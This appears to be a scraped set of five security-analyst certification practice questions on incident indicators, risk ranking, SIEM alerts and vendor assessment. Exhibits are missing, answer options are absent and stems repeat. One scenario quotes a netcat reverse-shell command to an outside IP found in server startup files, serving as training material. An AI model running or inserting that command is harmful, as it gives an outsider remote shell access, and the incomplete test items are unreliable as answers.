Question 1
A user's computer has been running slowly when the user tries to access web pages. A security analyst runs the command netstat -aonfrom the command line and receives the following output:

Which of the following lines indicates the computer may be compromised?

Which of the following lines indicates the computer may be compromised?
Question 2
An organisation is assessing risks so it can prioritize its mitigation actions. Following are the risks and their probability and impact:

Which of the following is the order of priority for risk mitigation from highest to lowest?

Which of the following is the order of priority for risk mitigation from highest to lowest?
Question 3
A security analyst is investigating the possible compromise of a production server for the company's public-facing portal. The analyst runs a vulnerability scan against the server and receives the following output:

In some of the portal's startup command files, the following command appears:
nc -o /bin/sh 72.14.1.36 4444
Investigating further, the analyst runs Netstat and obtains the following output

Which of the following is the best step for the analyst to take NEXT?

In some of the portal's startup command files, the following command appears:
nc -o /bin/sh 72.14.1.36 4444
Investigating further, the analyst runs Netstat and obtains the following output

Which of the following is the best step for the analyst to take NEXT?
Question 4
A cybersecurity analyst develops a regular expression to find data within traffic that will alarm on a hit.

The SIEM alarms on seeing this data in cleartext between the web server and the database server.

Which of the following types of data would the analyst MOST likely to be concerned with, and to which type of data classification does it belong?

The SIEM alarms on seeing this data in cleartext between the web server and the database server.

Which of the following types of data would the analyst MOST likely to be concerned with, and to which type of data classification does it belong?
Question 5
An analyst is participating in the solution analysis process for a cloud-hosted SIEM platform to centralize log monitoring and alerting capabilities in the SOC.
Which of the following is the BEST approach for supply chain assessment when selecting a vendor?
Which of the following is the BEST approach for supply chain assessment when selecting a vendor?

